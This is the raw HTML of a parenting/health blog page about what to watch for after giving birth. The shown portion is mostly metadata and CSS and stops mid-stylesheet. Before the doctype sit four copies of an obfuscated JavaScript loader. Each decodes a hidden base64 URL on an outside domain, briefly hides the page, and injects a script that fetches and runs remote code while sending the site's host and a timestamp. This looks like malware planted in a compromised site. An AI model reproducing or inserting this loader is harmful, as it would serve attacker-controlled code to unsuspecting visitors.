

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/
body_size: 30796
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>5 Things to Look Out for After Giving Birth to Your Newborn</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="After giving birth, it&#039;s normal to have some bleeding. This is usually light and will stop after a few days. If you notice"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Things to Look Out for After Giving Birth to Your Newborn" />
<meta property="og:description" content="After giving birth, it&#039;s normal to have some bleeding. This is usually light and will stop after a few days. If you notice" />
<meta property="og:url" content="https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Medical" />
<meta property="og:updated_time" content="2022-08-05T20:36:42+05:30" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-1024x683.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-1024x683.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:image:alt" content="Newborn" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-13T19:46:17+05:30" />
<meta property="article:modified_time" content="2022-08-05T20:36:42+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Things to Look Out for After Giving Birth to Your Newborn" />
<meta name="twitter:description" content="After giving birth, it&#039;s normal to have some bleeding. This is usually light and will stop after a few days. If you notice" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-1024x683.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-scaled.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-scaled.jpg","width":"2560","height":"1707","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/","name":"5 Things to Look Out for After Giving Birth to Your Newborn"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/#webpage","url":"https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/","name":"5 Things to Look Out for After Giving Birth to Your Newborn","datePublished":"2022-05-13T19:46:17+05:30","dateModified":"2022-08-05T20:36:42+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-scaled.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"5 Things to Look Out for After Giving Birth to Your Newborn","keywords":"Newborn","datePublished":"2022-05-13T19:46:17+05:30","dateModified":"2022-08-05T20:36:42+05:30","author":{"@id":"https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"After giving birth, it&#039;s normal to have some bleeding. This is usually light and will stop after a few days. If you notice","name":"5 Things to Look Out for After Giving Birth to Your Newborn","@id":"https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/06/5-Things-to-Look-Out-for-After-Giving-Birth-to-Your-Newborn-scaled.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/to-look-out-for-after-giving-birth-to-your-newborn/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fto-look-out-for-after-giving-birth-to-your-newborn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fto-look-out-for-after-giving-birth-to-your-newborn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 